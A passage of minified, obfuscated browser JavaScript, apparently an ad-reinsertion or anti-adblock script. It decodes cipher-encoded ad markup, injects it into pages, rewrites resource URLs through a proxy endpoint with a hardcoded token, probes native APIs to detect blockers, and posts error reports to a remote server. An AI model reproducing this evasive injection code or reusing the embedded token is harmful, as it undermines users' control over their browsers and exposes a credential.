e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(549)](e[o])!==n[o]||n[o][t(449)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(297);try{var _;T=null!==(_=document[e(863)][e(654)](e(892)))&&void 0!==_?_:e(647);const t=document[e(863)][e(654)](e(633))||document[e(863)][e(654)](e(780));t&&(M=new URL(t,window[e(666)][e(251)])[e(617)])}catch(e){}const N={version:e(434),sdkVersion:T,endpoint:M,env:e(1034),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(746)](Math[e(521)]()*t),elem:function(t){const n=e;return t[this[n(873)](t[n(657)])]},num:function(t,n){const o=e;return Math[o(746)](Math[o(521)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1027)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(999)](o(274)[o(406)](this[o(1027)](0,52)));return i[o(694)]("")},className:function(){return this[e(861)](5,15)}};function L(t){const n=e;return t?k[n(364)]((e=>e.id===t)):N[n(484)]?S[0]:W[n(719)](S)}function I(t){const n=e,o=[n(822),n(672),n(634),n(1099),n(461),n(394),n(636),n(311),n(775)],r={};for(let e=0;e<o[n(657)];e++){const i=t[e];r[atob(o[e])]=n(408)==typeof i?atob(i):i}return r}const S=[[e(590),e(778),e(737),117,e(357),e(677),57,e(293),e(1058)],[e(668),e(678),e(436),117,e(725),e(1023),115,e(1002),e(761)],[e(819),e(1053),e(487),97,e(327),e(1008),114,e(798),e(749)],[e(366),e(443),e(687),106,e(876),e(1042),53,e(413),e(956)]][e(950)]((e=>I(e))),H=[[e(419),e(772),e(671),119,e(708),e(638),102,e(423),e(269)],[e(330),e(712),e(340),57,e(744),e(262),101,e(499),e(730)],[e(1029),e(571),e(463),102,e(1060),e(797),56,e(1033),e(650)],[e(584),e(750),e(891),97,e(316),e(756),115,e(471),e(397)],[e(360),e(551),e(944),121,e(384),e(655),110,e(1050),e(1046)],[e(962),e(385),e(481),118,e(821),e(558),115,e(1045),e(646)],[e(986),e(1105),e(789),112,e(888),e(459),114,e(265),e(963)],[e(1090),e(644),e(895),107,e(275),e(829),104,e(305),e(918)],[e(968),e(723),e(306),115,e(605),e(791),104,e(855),e(740)],[e(987),e(976),e(1078),97,e(451),e(953),101,e(809),e(1013)],[e(931),e(1073),e(308),106,e(877),e(566),107,e(874),e(280)],[e(573),e(841),e(922),102,e(935),e(286),57,e(704),e(658)],[e(946),e(561),e(1010),103,e(878),e(568),97,e(325),e(1035)],[e(902),e(488),e(652),56,e(517),e(858),49,e(823),e(472)],[e(977),e(1039),e(1059),111,e(684),e(417),104,e(653),e(548)],[e(466),e(920),e(928),107,e(903),e(844),50,e(915),e(949)]][e(950)]((e=>I(e))),k=[...S,...H],A=t=>{const n=e,o=L(t[n(1056)](0,4));if(!o)throw new Error(n(1036)+t);const r=t[n(1056)](4);let i=0;return r[n(356)]("")[n(950)]((e=>{const t=n;if(0==i&&e===String[t(549)](o[t(1057)]))return i=1,"";if(0==i&&e===String[t(549)](o[t(718)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(643)][t(871)](e)?Z(o[t(552)],o[t(643)],e):Z(o[t(555)],o[t(848)],e)+e;if(2==n)return o[t(285)][t(871)](e)?Z(o[t(753)],o[t(285)],e):Z(o[t(555)],o[t(848)],e)+e;throw new Error(t(777)+n)}return Z(o[t(555)],o[t(848)],e)}))[n(694)]("")};function Z(t,n,o){const r=e;if(1!==o[r(657)])throw new Error(r(754));return n[r(871)](o)?t[n[r(273)](o)]:o}const R="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",V="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",X="1MDAyOTUsImlhdCI",D="6MTc2OTQxMzg5NX0",U=".mrD12g6AKWZCTzK",Y="g0UH6IYDfYodMga_",F="4b-Rd85msgLo",J=()=>{const t=e,n=G();for(const e of n)t(598)in e?C(e):t(491)in e&&B(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(863)])||void 0===n?void 0:n[t(654)](t(302));if(i)return function(e){const n=t,o=A(e);return JSON[n(604)](o)}(i);const c=null===(o=document[t(863)])||void 0===o?void 0:o[t(654)](t(411));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(863)])||void 0===r?void 0:r[t(654)](t(682));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(863)],c=document[n(764)](n(862));c[n(508)]=r;for(const e of Array[n(428)](c[n(893)](n(840)))){var a;const t=b(e);null===(a=e[n(319)])||void 0===a||a[n(243)](t,e)}const s=(null==i?void 0:i[n(654)](n(1005)))||(null==i?void 0:i[n(654)](n(926)));for(let e=0;e<c[n(805)][n(657)];e++){const t=c[n(805)][e];t[n(780)]=q(t[n(780)]),t[n(251)]=q(t[n(251)]),s&&(t[n(780)]&&(t[n(780)]=y(t[n(780)],s)),t[n(251)]&&(t[n(251)]=y(t[n(251)],s)))}const l=null===(o=document[n(863)])||void 0===o?void 0:o[n(654)](n(661));l&&l[n(356)](";")[n(950)]((e=>({key:e[n(356)]("=")[0],value:e[n(356)]("=")[1]})))[n(768)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(805)][t(657)];e++){const n=c[t(805)][e];n instanceof Element&&n[t(339)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(764)](n(532));r[n(508)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(863)])||void 0===o?void 0:o[n(377)])||n(542)===(null===(r=document[n(863)])||void 0===r?void 0:r[n(654)](n(528)));n(440)!==document[n(639)]||i?document[n(722)](document[n(863)])?g(t,document[n(863)]):document[n(673)][n(347)](t):document[n(715)](t[n(508)])},q=t=>{return t?(n=t)&&n[e(925)](e(961))?y(""[e(1025)](N[e(802)],e(705))[e(1025)](t[e(326)](e(961),"")),e(456)[e(1025)]([R,O,z,V,j,X,D,U,Y,F][e(694)](""))):(t=>t&&t[e(925)](e(899)))(t)?y(""[e(1025)](N[e(802)],e(679))[e(1025)](t[e(326)](e(899),"")),e(456)[e(1025)]([R,O,z,V,j,X,D,U,Y,F][e(694)](""),e(321))[e(1025)](window[e(666)][e(697)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(380)]=()=>n(937),new Promise(o)}const $=[],ee=t=>$[e(999)]({message:t,timestamp:Date[e(828)]()}),te=t=>{console[e(979)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(657)]>1&&void 0!==arguments[1]?arguments[1]:N[n(802)];try{let e=o+n(693);e+=n(865)+N[n(437)],e+=n(924),e+=n(685),e+=n(1094)+encodeURIComponent(t),e+=n(287)+encodeURIComponent(location[n(251)]),e+=n(270)+function(){const e=n;try{if(null!=window[e(494)][e(714)]&&e(387)===window[e(494)][e(714)][e(387)][e(502)])return!0}catch(e){}return!1}()[n(380)](),e+=n(1031)+W[n(861)](16,16);const r=await fetch(e,{method:n(880),body:JSON[n(1066)]($)});return await r[n(921)]()}catch(e){return n(979)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(1071)],[e(796)],[e(553),e(428)],[e(553),e(1011)],[e(553),e(483),e(625)],[e(553),e(483),e(364)],[e(553),e(483),e(420)],[e(553),e(483),e(462)],[e(553),e(483),e(441)],[e(553),e(483),e(768)],[e(553),e(483),e(871)],[e(553),e(483),e(694)],[e(553),e(483),e(950)],[e(553),e(483),e(999)],[e(553),e(483),e(1028)],[e(553),e(483),e(531)],[e(553),e(483),e(368)],[e(553),e(483),e(945)],[e(389)],[e(936)],[e(996)],[e(514)],[e(464)],[e(954)],[e(670),e(483),e(847)],[e(670),e(483),e(510)],[e(670),e(483),e(834)],[e(896),e(483),e(622)],[e(565),e(828)],[e(565),e(483),e(965)],[e(498)],[e(272)],[e(333)],[e(386),e(576)],[e(386),e(628)],[e(386),e(1065)],[e(386),e(722)],[e(386),e(492)],[e(386),e(764)],[e(386),e(863)],[e(386),e(700)],[e(386),e(824)],[e(386),e(1012)],[e(386),e(509)],[e(386),e(893)],[e(386),e(673),e(347)],[e(386),e(673),e(439)],[e(386),e(537)],[e(386),e(410)],[e(386),e(911)],[e(386),e(1001)],[e(386),e(733)],[e(386),e(334)],[e(386),e(715)],[e(386),e(942)],[e(827),e(483),e(1012)],[e(827),e(483),e(911)],[e(827),e(483),e(1001)],[e(966),e(483),e(1007)],[e(681),e(483),e(960)],[e(681),e(483),e(722)],[e(681),e(483),e(856)],[e(345),e(483),e(654)],[e(345),e(483),e(259)],[e(345),e(483),e(601)],[e(345),e(483),e(350)],[e(345),e(483),e(701)],[e(345),e(483),e(425)],[e(345),e(483),e(856)],[e(345),e(483),e(512)],[e(345),e(483),e(339)],[e(345),e(483),e(597)],[e(345),e(483),e(480)],[e(460)],[e(1096)],[e(486),e(483),e(640)],[e(897)],[e(296),e(483),e(291)],[e(296),e(483),e(490)],[e(686),e(483),e(1071)],[e(686),e(483),e(518)],[e(690)],[e(564)],[e(887)],[e(341),e(483),e(608)],[e(341),e(483),e(649)],[e(623)],[e(331),e(483),e(985)],[e(804)],[e(1075)],[e(717)],[e(769)],[e(289)],[e(713)],[e(1017)],[e(504)],[e(732)],[e(591)],[e(930)],[e(433)],[e(1004)],[e(727),e(604)],[e(727),e(1066)],[e(546),e(483),e(768)],[e(546),e(483),e(985)],[e(546),e(483),e(455)],[e(1085),e(263)],[e(1085),e(746)],[e(1085),e(574)],[e(1085),e(851)],[e(1085),e(521)],[e(391)],[e(365),e(483),e(767)],[e(494),e(662)],[e(494),e(257)],[e(494),e(520)],[e(458),e(483),e(347)],[e(458),e(483),e(916)],[e(458),e(483),e(243)],[e(361),e(483),e(768)],[e(261),e(763)],[e(454),e(1079)],[e(454),e(745)],[e(454),e(534)],[e(454),e(818)],[e(454),e(483),e(380)],[e(410)],[e(1003)],[e(412)],[e(651)],[e(919)],[e(763)],[e(703),e(1082)],[e(767)],[e(595),e(260)],[e(595),e(483),e(493)],[e(595),e(483),e(379)],[e(595),e(483),e(427)],[e(595),e(711)],[e(595),e(872)],[e(595),e(447)],[e(610),e(483),e(881)],[e(610),e(483),e(771)],[e(518)],[e(611)],[e(912)],[e(813),e(483),e(632)],[e(813),e(483),e(921)],[e(1088)],[e(525)],[e(886)],[e(482)],[e(1016)],[e(692),e(549)],[e(692),e(483),e(449)],[e(692),e(483),e(1025)],[e(692),e(483),e(760)],[e(692),e(483),e(871)],[e(692),e(483),e(273)],[e(692),e(483),e(1102)],[e(692),e(483),e(338)],[e(692),e(483),e(326)],[e(692),e(483),e(1056)],[e(692),e(483),e(356)],[e(692),e(483),e(925)],[e(692),e(483),e(707)],[e(692),e(483),e(664)],[e(527)],[e(334),e(526)],[e(334),e(374)],[e(864),e(483),e(541)],[e(864),e(483),e(985)],[e(864),e(483),e(455)],[e(349),e(483),e(410)],[e(349),e(483),e(770)]];function ie(){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(657)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(657)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(581);for(const l of re)if(s(l)){let m=t(559);for(const f of l)m+="."+f;se(m)}}ce=t(624),t(843)!=typeof n[t(565)][t(828)]&&se(t(603)),t(599)!=typeof n[t(565)][t(828)]()&&se(t(563));{ce=t(1072);const w=new(n[t(349)]),x=()=>{};w[t(378)]=x,w[t(378)]!==x&&se(t(324))}{ce=t(1070);const p=n[t(386)][t(764)](t(862))[t(532)];p[t(834)](t(907),t(1052)),t(1052)!==p[t(847)](t(907))&&se(t(278)),p[t(510)](t(907)),p[t(847)](t(907))&&se(t(478))}const r=n[t(386)][t(764)](t(862)),i=n[t(386)][t(764)](t(470));i[t(780)]=t(299);const c=n[t(386)][t(764)](t(852)),a=n[t(386)][t(764)](t(840));{ce=t(344),r&&i&&c&&a&&n[t(386)][t(764)](t(282))||se(),ce=t(505),(n[t(1004)](document[t(811)][t(281)])||n[t(1004)](document[t(811)][t(602)]))&&se(),ce=t(252),[r,i,c,a][t(768)]((e=>{const o=t;n[o(386)][o(673)][o(347)](e);let r=!1;n[o(386)][o(673)][o(805)][o(768)]((t=>{t===e&&(r=!0)})),r||se(o(805)),n[o(386)][o(673)][o(439)](e)})),ce=t(516);const h=W[t(371)]();r.id=h,r[t(393)][t(960)](h),n[t(386)][t(673)][t(347)](r),r!==n[t(386)][t(1012)](h)&&se(t(1081)),r!==n[t(386)][t(509)](h)[0]&&se(t(630)),r!==n[t(386)][t(911)]("#"[t(1025)](h))&&se(t(301)),r!==n[t(386)][t(1001)]("#"[t(1025)](h))[0]&&se(t(1030)),r[t(393)][t(722)](h)||se(t(1084)),r[t(393)][t(856)](h),r[t(393)][t(722)](h)&&se(t(473)),ce=t(1089),n[t(386)][t(673)][t(347)](c),c[t(339)](t(362),t(491)),c[t(339)](t(793),t(578)),0===n[t(386)][t(673)][t(893)](t(852))[t(657)]&&se(t(450));try{r[t(856)](),c[t(856)]()}catch(g){se(t(997))}n[t(386)][t(673)][t(722)](c)&&se(t(856)),ce=t(303);try{n[t(386)][t(537)]}catch(v){se(t(964))}}{ce=t(601);const b=r[t(601)]();t(599)!=typeof(b[t(781)]+b[t(527)]+b[t(253)]+b[t(585)]+b[t(907)]+b[t(901)])&&se(t(601)),ce=t(544);const y=n[t(386)][t(764)](t(862));r[t(347)](y),y[t(544)]!==r&&se(t(347)),ce=t(439),r[t(439)](y),0!==r[t(995)]&&se(t(439)),ce=t(435);const E=(e,n)=>{const o=t,r=W[o(371)]();e[o(339)](n,r),e[o(654)](n)!==r&&se(o(339)),e[o(512)](n),e[o(654)](n)&&se(o(512))};[r,i,a][t(768)]((e=>{const n=t;E(e,n(1098)),E(e,n(302))})),ce=t(328),t(862)!==r[t(1021)][t(707)]()&&se(t(862)),t(470)!==i[t(1021)][t(707)]()&&se(t(470)),t(840)!==a[t(1021)][t(707)]()&&se(t(840))}if(ce=t(559),o&&n[t(527)]!==n){const T=n[t(887)];T&&Array[t(428)](n[t(651)][t(386)][t(1001)](t(495)))[t(871)](T)||se(t(887));try{T[t(752)]!==n&&se(t(859))}catch(M){se(t(948))}try{const _=W[t(371)]();n[t(751)]={},n[t(751)][t(1080)]=()=>_,n[t(751)][t(1080)]()!==_&&se(t(401))}catch(N){se(t(940))}}{ce=t(255);const L={inventory_name:W[t(371)](),inventories_key:W[t(371)]()},I=t(917)[t(1025)](L[t(279)],t(831))[t(1025)](L[t(363)],t(835)),S={"apply-ratio":1};S[L[t(279)]]=[{id:L[t(363)],width:160,height:600,position:{selector:t(868),"position-rule":t(696),"insert-rule":[]},"original-ads":[{selector:t(729)}],attributes:[]}],le(n[t(727)][t(604)](I),S,n)||se(t(396));const H=t(933),k={type:t(742),marshalled:t(669)};le(n[t(727)][t(604)](H),k,n)||se(t(589)),ce=t(507);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1085)][t(521)]()!=n[t(1085)][t(521)]()){A=!0;break}A||se(),ce=t(884);const Z={},R=W[t(371)](),O=W[t(371)]();Z[R]=O,n[t(454)][t(818)](Z)[0]===R&&Z[R]===O||se(),ce=t(1104);const z=new(n[t(610)])(t(698));z[t(771)](t(616))&&!z[t(771)](t(577))||se(),ce=t(932);const V=t(408);V[t(925)](t(894))||se(t(925)),V[t(871)](t(1032))||se(t(871)),V[t(760)](t(580))||se(t(760)),"st"!==V[t(356)]("r")[0]&&se(t(356)),"s"!==V[t(406)](0)&&se(t(406)),115!==V[t(449)](0)&&se(t(449)),t(808)!==V[t(326)](/tr/g,"p")&&se(t(326));let j="";try{j=n[t(494)][t(520)]}catch(F){se(t(524))}j[t(871)]("/1")!==d(j,"/1")&&se(t(871));{const J=(e,n)=>{const o=t,r=e[o(356)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(999)](i[n(1056)](0,e)),i=i[n(1056)](e+t[n(657)]);return r[n(999)](i),r})(e,n);if(r[o(657)]!==i[o(657)])return!1;for(let e=0;e<r[o(657)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(520)],key:"/"},{target:navigator[t(520)],key:"/"},{target:navigator[t(520)],key:t(506)},{target:navigator[t(520)],key:t(735)}];for(const{target:C,key:B}of G)J(C,B)||se(t(356))}ce=t(676);let X=!1;try{throw new(n[t(486)])(t(979))}catch(Q){X=!0}X||se(t(1038)),ce=t(970);try{n[t(559)][t(389)],n[t(559)][t(996)]}catch(q){se(t(1020))}const D=W[t(371)](),U=n[t(996)](D);D!==n[t(389)](U)&&se(t(970)),ce=t(583),n[t(623)](r)instanceof n[t(670)]||se(t(623)),ce=t(656),n[t(494)][t(520)]||se(t(292)),ce=t(763),728!==n[t(763)](t(353))&&se(t(763)),ce=t(766),(isNaN(n[t(1088)])||t(599)!=typeof n[t(1088)]||isNaN(n[t(525)])||t(599)!=typeof n[t(525)])&&se(t(766)),ce=t(377);try{let $=0,ee=P;K((()=>{$=W[t(1027)](1,100)})),0!==$&&ee!==P||se(t(680)),$=0,ee=P,async function(){$=W[t(1027)](1,100)}(),0===$&&se(t(377))}catch(te){se(t(680))}}try{ce=t(553);const ne=Math[t(521)](),oe=Math[t(521)](),ie=[ne,oe];ie[t(531)](),ie[0]===oe&&ie[1]===ne||se(t(531))}catch(ae){se(t(531))}{ce=t(454);const de=[[n,t(666)],[n,t(454)],[n,t(494)],[{keyval:1},t(1074)]];let ue=!1;for(const[me,fe]of de)if(n[t(454)][t(534)](me,fe)){ue=!0;break}ue||se(t(534))}{ce=t(609);const we=window[t(606)],xe=Symbol(t(288)),pe={cmd:{push:()=>xe}};window[t(606)]=pe,window[t(606)]!==pe&&se(t(1076)),window[t(606)][t(631)]!==pe[t(631)]&&se(t(1040)),window[t(606)][t(631)][t(999)]!==pe[t(631)][t(999)]&&se(t(683)),window[t(606)][t(631)][t(999)]()!==xe&&se(t(674)),window[t(606)]=we}},se=t=>{const n=e,o=n(241)[n(1025)](t,n(900))[n(1025)](ce);throw console[n(979)](o),o},le=function(t,n){const o=e;let r=arguments[o(657)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(596)!=typeof t&&o(596)!=typeof n)return t===n;if((t instanceof r[o(553)]||t instanceof Array)!=(n instanceof r[o(553)]||n instanceof Array))return!1;if(t instanceof r[o(553)]||t instanceof Array){if(r[o(454)][o(818)](t)[o(657)]!==r[o(454)][o(818)](n)[o(657)])return!1;for(let e=0;e<t[o(657)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(454)][o(818)](t)[o(657)]!==r[o(454)][o(818)](n)[o(657)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(533)](t){const n=e;if(!t[n(544)])return 0;let o;for(o=0;o<t[n(544)][n(1024)][n(657)]&&t[n(544)][n(1024)][o]!==t;o++);return o}static[e(1097)](){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(886)]!==n[t(527)]}catch(e){return!0}}static[e(416)](){const t=e;if(void 0!==de[t(706)])return de[t(706)];if(!de[t(1097)]())return de[t(706)]=!1,!1;if(window[t(666)][t(251)][t(925)](t(860))||Ae(window[t(666)][t(251)]))return de[t(706)]=!0,!0;try{if((window[t(666)][t(251)][t(871)]("#")?window[t(666)][t(251)][t(1056)](0,window[t(666)][t(251)][t(273)]("#")):window[t(666)][t(251)])===(window[t(651)][t(666)][t(251)][t(871)]("#")?window[t(651)][t(666)][t(251)][t(1056)](0,window[t(651)][t(666)][t(251)][t(273)]("#")):window[t(651)][t(666)][t(251)]))return de[t(706)]=!0,!0}catch(e){}return de[t(706)]=!1,!1}static[e(540)](){const t=e;if(!this[t(1097)]())return!1;try{return window[t(651)][t(666)][t(251)],!1}catch(e){return!0}}static[e(1093)](t){const n=e,o=n(245);let r=t[o];return r||(r=W[n(371)](),t[o]=r),r}static[e(728)](t){const n=e,o=document[n(764)](n(840)),r=fe[n(985)]()[n(739)][n(985)][n(649)](t);for(let e=0;e<r[n(657)];e++){const t=r[e];fe[n(985)]()[n(837)][n(649)](o,t[n(502)],t[n(381)])}return fe[n(985)]()[n(398)][n(455)][n(649)](o,fe[n(985)]()[n(398)][n(985)][n(649)](t)),o}static[e(1091)](t,n){const o=e;n[o(258)]?fe[o(985)]()[o(978)][o(649)](n[o(319)],t,n[o(258)]):fe[o(985)]()[o(239)][o(649)](n[o(319)],t)}static async[e(318)](t,n){const o=e;if(fe[o(985)]()[o(335)][o(649)](t,o(780))&&!fe[o(985)]()[o(335)][o(649)](t,o(377))){const e=K((e=>{const n=o;fe[n(985)]()[n(593)][n(649)](t,n(659),(()=>{e()})),fe[n(985)]()[n(593)][n(649)](t,n(979),(()=>{e()}))}));return n[o(544)][o(243)](t,n),e}return n[o(544)][o(243)](t,n),K((e=>e()))}static async[e(268)](t,n){const o=e;if(fe[o(985)]()[o(335)][o(649)](n,o(780))&&!fe[o(985)]()[o(335)][o(649)](n,o(377))){const e=K((e=>{const t=o;fe[t(985)]()[t(593)][t(649)](n,t(659),(()=>{e()})),fe[t(985)]()[t(593)][t(649)](n,t(979),(()=>{e()}))}));return fe[o(985)]()[o(239)][o(649)](t,n),e}return fe[o(985)]()[o(239)][o(649)](t,n),K((e=>e()))}}i(de,e(706),void 0);const ue=e(543)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(826)]||(me[t(826)]=we(null)),me[t(826)];{n||(n=window);const e=de[t(1093)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(1093)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:pe(t,e(670),e(867)),CSSStyleDeclaration_getPropertyValue:he(t,e(670),e(847)),CSSStyleDeclaration_setProperty:he(t,e(670),e(834)),CSSStyleSheet_insertRule:he(t,e(896),e(622)),CSSStyleSheet_replaceSync:he(t,e(896),e(388)),DocumentFragment_getElementById:he(t,e(827),e(1012)),DocumentFragment_querySelector:he(t,e(827),e(911)),DocumentFragment_querySelectorAll:he(t,e(827),e(1001)),Document_cookie:pe(t,e(994),e(492)),Document_createElement:he(t,e(994),e(764)),Document_getElementById:he(t,e(994),e(1012)),document_getElementById:he(t,e(386),e(1012)),Document_getElementsByTagName:he(t,e(994),e(893)),Document_querySelector:he(t,e(994),e(911)),Document_querySelectorAll:he(t,e(994),e(1001)),Document_getElementsByClassName:he(t,e(994),e(509)),Document_write:he(t,e(994),e(715)),Document_writeln:he(t,e(994),e(942)),Document_referrer:pe(t,e(994),e(733)),Document_URL:pe(t,e(994),e(334)),DOMParser_parseFromString:he(t,e(966),e(1007)),Element_ariaLabel:pe(t,e(345),e(779)),Element_attributes:pe(t,e(345),e(661)),Element_classList:pe(t,e(345),e(393)),Element_className:pe(t,e(345),e(371)),Element_closest:he(t,e(345),e(991)),Element_getAttribute:he(t,e(345),e(654)),Element_getBoundingClientRect:he(t,e(345),e(601)),Element_getElementsByClassName:he(t,e(345),e(509)),Element_hasAttribute:he(t,e(345),e(350)),Element_id:pe(t,e(345),"id"),Element_tagName:pe(t,e(345),e(1021)),Element_innerHTML:pe(t,e(345),e(508)),Element_outerHTML:pe(t,e(345),e(849)),Element_insertAdjacentElement:he(t,e(345),e(701)),Element_insertAdjacentHTML:he(t,e(345),e(425)),Element_querySelector:he(t,e(345),e(911)),Element_querySelectorAll:he(t,e(345),e(1001)),Element_removeAttribute:he(t,e(345),e(512)),Element_setAttribute:he(t,e(345),e(339)),Element_setAttributeNS:he(t,e(345),e(597)),Element_setHTMLUnsafe:he(t,e(345),e(480)),Element_matches:he(t,e(345),e(503)),Event_stopPropagation:he(t,e(296),e(490)),Event_stopImmediatePropagation:he(t,e(296),e(291)),EventTarget_addEventListener:he(t,e(686),e(1071)),EventTarget_removeEventListener:he(t,e(686),e(518)),Function_toString:he(t,e(341),e(380)),History_replaceState:he(t,e(1101),e(993)),HTMLAnchorElement_attributionSrc:pe(t,e(804),e(716)),HTMLAnchorElement_href:pe(t,e(804),e(251)),HTMLAnchorElement_protocol:pe(t,e(804),e(586)),HTMLAnchorElement_hostname:pe(t,e(804),e(612)),HTMLAnchorElement_port:pe(t,e(804),e(271)),HTMLAnchorElement_pathname:pe(t,e(804),e(908)),HTMLAnchorElement_hash:pe(t,e(804),e(405)),HTMLAnchorElement_host:pe(t,e(804),e(697)),HTMLAnchorElement_origin:pe(t,e(804),e(617)),HTMLAnchorElement_ping:pe(t,e(804),e(984)),HTMLAnchorElement_search:pe(t,e(804),e(266)),HTMLAnchorElement_target:pe(t,e(804),e(842)),HTMLElement_dataset:pe(t,e(1075),e(614)),HTMLElement_innerText:pe(t,e(1075),e(346)),HTMLElement_title:pe(t,e(1075),e(870)),HTMLElement_style:pe(t,e(1075),e(532)),HTMLFormElement_action:pe(t,e(717),e(765)),HTMLFormElement_target:pe(t,e(717),e(842)),HTMLIFrameElement_contentDocument:pe(t,e(769),e(465)),HTMLIFrameElement_contentWindow:pe(t,e(769),e(752)),HTMLIFrameElement_name:pe(t,e(769),e(502)),HTMLIFrameElement_src:pe(t,e(769),e(780)),HTMLIFrameElement_srcdoc:pe(t,e(769),e(846)),HTMLImageElement_attributionSrc:pe(t,e(289),e(716)),HTMLImageElement_src:pe(t,e(289),e(780)),HTMLImageElement_srcset:pe(t,e(289),e(277)),HTMLLinkElement_as:pe(t,e(713),"as"),HTMLLinkElement_href:pe(t,e(713),e(251)),HTMLLinkElement_rel:pe(t,e(713),e(362)),HTMLScriptElement_attributionSrc:pe(t,e(504),e(716)),HTMLScriptElement_src:pe(t,e(504),e(780)),HTMLSourceElement_src:pe(t,e(732),e(780)),HTMLSourceElement_srcset:pe(t,e(732),e(277)),HTMLVideoElement_src:pe(t,e(591),e(780)),HTMLVideoElement_poster:pe(t,e(591),e(254)),HTMLMediaElement_src:pe(t,e(1017),e(780)),HTMLMetaElement_content:pe(t,e(358),e(467)),HTMLMetaElement_httpEquiv:pe(t,e(358),e(883)),HTMLStyleElement_insertBefore:he(t,e(850),e(916)),IntersectionObserverEntry_boundingClientRect:pe(t,e(489),e(295)),IntersectionObserverEntry_intersectionRatio:pe(t,e(489),e(367)),IntersectionObserverEntry_intersectionRect:pe(t,e(489),e(426)),JSON_parse:he(t,e(727),e(604)),JSON_stringify:he(t,e(727),e(1066)),MessageEvent_data:pe(t,e(391),e(302)),MessageEvent_origin:pe(t,e(391),e(617)),MessageEvent_source:pe(t,e(391),e(496)),Navigator_sendBeacon:he(t,e(974),e(257)),Node_appendChild:he(t,e(458),e(347)),Node_insertBefore:he(t,e(458),e(916)),Node_textContent:pe(t,e(458),e(575)),Node_baseURI:pe(t,e(458),e(576)),PerformanceEntry_name:pe(t,e(309),e(502)),PerformanceResourceTiming_transferSize:pe(t,e(444),e(967)),PerformanceResourceTiming_encodedBodySize:pe(t,e(444),e(1086)),Range_createContextualFragment:he(t,e(998),e(515)),RegExp_test:he(t,e(610),e(771)),RegExp_exec:he(t,e(610),e(881)),Response_url:pe(t,e(813),e(620)),SharedStorageWorklet_addModule:he(t,e(392),e(929)),String_matchAll:he(t,e(692),e(338)),String_replace:he(t,e(692),e(326)),Window_decodeURIComponent:he(t,e(839),e(272)),Window_innerWidth:pe(t,e(839),e(433)),Window_fetch:he(t,e(839),e(690)),Window_fetchLater:he(t,e(839),e(560)),Window_frames:pe(t,e(839),e(399)),Window_name:pe(t,e(839),e(502)),Window_open:he(t,e(839),e(410)),Window_postMessage:he(t,e(839),e(767)),Window_requestAnimationFrame:he(t,e(839),e(611)),Window_requestIdleCallback:he(t,e(839),e(912)),Window_setImmediate:he(t,e(839),e(875)),Window_setInterval:he(t,e(839),e(482)),Window_setTimeout:he(t,e(839),e(1016)),Window_visualViewport:pe(t,e(839),e(1047)),XMLHttpRequest_open:he(t,e(349),e(410)),XMLHttpRequest_send:he(t,e(349),e(770)),XMLHttpRequest_responseURL:pe(t,e(349),e(1092)),XMLHttpRequest_response:pe(t,e(349),e(579)),XMLHttpRequest_responseText:pe(t,e(349),e(832)),XMLHttpRequest_responseType:pe(t,e(349),e(513)),XMLHttpRequest_responseXML:pe(t,e(349),e(376)),XMLHttpRequest_status:pe(t,e(349),e(570)),XMLHttpRequest_statusText:pe(t,e(349),e(1077)),FontFace:ue?null:t[e(564)],FontFace_prototype:xe(t,e(564)),Worker:ue?null:t[e(370)],Worker_prototype:xe(t,e(370))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(483)]:null===(i=n[o])||void 0===i?void 0:i[r(483)];var i},pe=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(534)](t.g[o][i(483)],r);{var c;const e=i(559)===o[i(707)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(483)];return e?n[i(454)][i(534)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},he=(n,o,r)=>{const i=e;return 